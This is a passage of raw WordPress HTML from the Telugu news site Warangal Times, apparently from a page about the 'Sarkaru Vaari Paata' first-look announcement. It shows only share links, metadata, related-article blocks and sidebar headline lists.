href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&title=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/ias-8-new-joint-collectors-joined-in-telangana-state/">8 జిల్లాలకు సహాయ కలెక్టర్ల నియామకం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/heavy-rain-effect-to-telangana-in-coming-threedays/">తెలంగాణలో ఒకటి రెండు చోట్ల భారీవర్షాలు</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2020-05-31T14:37:13+05:30"><meta itemprop="dateModified" content="2022-03-11T13:55:39+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":200,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "277";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "93";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/actress-dimple-hayati-controversy-with-ips/" rel="bookmark" class="td-image-wrap " title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/Actress-Dimple-Hayati-controversy-with-IPS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/Actress-Dimple-Hayati-controversy-with-IPS-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/actress-dimple-hayati-controversy-with-ips/" rel="bookmark" title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం">ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/ram-charan-fans-crushed-sunishith/" rel="bookmark" class="td-image-wrap " title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్" ><img class="entry-thumb" src="[data-uri]" alt="" title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/sunsheet-beaten-by-fans-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/sunsheet-beaten-by-fans-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ram-charan-fans-crushed-sunishith/" rel="bookmark" title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్">సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-200","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-200","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/constable-arrested-for-chain-theft/" rel="bookmark" title="దొంగతనాలకు పాల్పడుతున్న కానిస్టేబుల్ అరెస్ట్">దొంగతనాలకు పాల్పడుతున్న కానిస్టేబుల్ అరెస్ట్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/hyderabad-metro-train-speed-increase-what/" rel="bookmark" title="హైదరాబాద్ మెట్రో రైలు వేగం పెంపు..ఎంతంటే !">హైదరాబాద్ మెట్రో రైలు వేగం పెంపు..ఎంతంటే !</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sikkol-boy-shailesh-selected-for-indian-engineering-services/" rel="bookmark" title="సత్తాచాటిన సిక్కోలు కుర్రాడు">సత్తాచాటిన సిక్కోలు కుర్రాడు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ap-into-darkness-with-power-cuts-chandrababu/" rel="bookmark" title="విద్యుత్ కోతలతో అంధకారంలోకి ఏపీ : బాబు ">విద్యుత్ కోతలతో అంధకారంలోకి ఏపీ : బాబు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rains-in-ap-11-killed-30-lost/" rel="bookmark" title="ఏపీలో వర్షాలు..11 మంది మృతి..30మంది గల్లంతు">ఏపీలో వర్షాలు..11 మంది మృతి..30మంది గల్లంతు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-addressing-the-press-conferance-at-pragathi-bhavan-about-cabinet-updates/" rel="bookmark" title="కీలక అంశాలకు కేసీఆర్ కేబినెట్ ఆమోదం">కీలక అంశాలకు కేసీఆర్ కేబినెట్ ఆమోదం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/jd-chakravarthy-birthday-special-the-versatile-actor-busy-with-multiple-projects-in-different-languages/" rel="bookmark" title="విలక్షణ నటుడు జేడీ చక్రవర్తి హవా">విలక్షణ నటుడు జేడీ చక్రవర్తి హవా</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/respiratory-infections-in-children-with-omicron/" rel="bookmark" title="ఒమిక్రాన్ తో పిల్లల్లో శ్వాసకోశ ఇన్ ఫెక్షన్లు">ఒమిక్రాన్ తో పిల్లల్లో శ్వాసకోశ ఇన్ ఫెక్షన్లు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/new-module-in-dharani-click-here-too-know-more/" rel="bookmark" title="ధరణిలో కొత్త మాడ్యూల్">ధరణిలో కొత్త మాడ్యూల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/minister-harish-rao-and-with-his-wife-visited-kondagattu-anjanna-temple/" rel="bookmark" title="కొండగట్టు అంజన్న సన్నిధిలో హరీష్ రావు దంపతులు">కొండగట్టు అంజన్న సన్నిధిలో హరీష్ రావు దంపతులు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-200","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

